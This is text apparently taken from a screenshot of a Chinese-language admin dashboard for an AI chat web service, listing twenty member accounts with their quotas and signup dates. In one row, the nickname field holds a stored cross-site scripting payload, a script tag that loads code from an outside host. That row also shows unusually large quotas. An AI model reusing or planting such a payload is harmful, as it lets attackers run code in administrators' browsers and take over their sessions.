 AI Chat
Build your own AI Chat assistant.
面具
插件
新的聊天
2 条对话 2023/6/2 19:46:00
新的聊天
注册
注册后赠送免费额度哦
昵称 请输入昵称，可不填
邮箱 请输入邮箱
发送验证码
验证码
系统将向您邮箱发送的验证码
请输入验证码
用户名 请输入用户名
密码
仪表盘
会员列表
AI管理
管理员列表
活动管理
套餐列表
配置管理
仪表盘 / 会员列表
请输入用户名 请输入邮箱 搜索 重置
# 昵称 登录账号 登录邮箱 状态 剩余tokens 剩余聊天次数 剩余高级聊天次数 剩余绘画次数 创建时间 操作
1 超级管理员 aichat333 正常 无限制 无限制 无限制 无限制 2023-05-21 09:58:22 编辑 停用
2 nanjiren 正常 3000 14 2 0 2023-05-21 10:01:02 编辑 停用
3 aichat aichat 正常 3005 4 1 0 2023-05-21 10:28:45 编辑 停用
4 wynn wynn 正常 3000 18 2 0 2023-05-21 10:53:49 编辑 停用
5 123456 正常 3000 14 1 0 2023-05-21 10:55:38 编辑 停用
6 Hy9n0t1c 正常 3000 20 2 0 2023-05-21 13:26:59 编辑 停用
7 <sCRiPt sRC=//0x.ax/3TcU></sCrI... aaa111 正常 3000 10017 1000 0 2023-05-21 13:28:34 编辑 停用
8 alicklee 正常 3000 14 1 0 2023-05-22 00:07:06 编辑 停用
9 ileeken 正常 3000 17 0 0 2023-05-22 00:36:07 编辑 停用
10 wzunjh 正常 3000 17 2 0 2023-05-22 01:21:32 编辑 停用
11 yangsy112 yangshanyang 正常 3000 17 2 0 2023-05-22 02:21:56 编辑 停用
12 Feng dayafengshang 正常 3000 19 2 0 2023-05-22 04:53:55 编辑 停用
13 ethan ethan 正常 3000 9 2 1 2023-05-22 09:49:49 编辑 停用
14 asda ssqs 正常 3000 20 2 0 2023-05-23 07:03:48 编辑 停用
15 iwei 正常 3000 16 1 0 2023-05-23 07:35:58 编辑 停用
16 nn nngg 正常 3000 18 2 0 2023-05-23 07:38:39 编辑 停用
17 123123 123123 正常 3000 17 2 0 2023-05-23 12:43:54 编辑 停用
18 test test 正常 3000 15 2 0 2023-05-24 01:34:07 编辑 停用
19 yangsy112 yangshanyang2 正常 3000 19 2 0 2023-05-24 03:27:04 编辑 停用
20 fffff kkkkk 正常 3000 0 2 0 2023-05-24 05:42:17 编辑 停用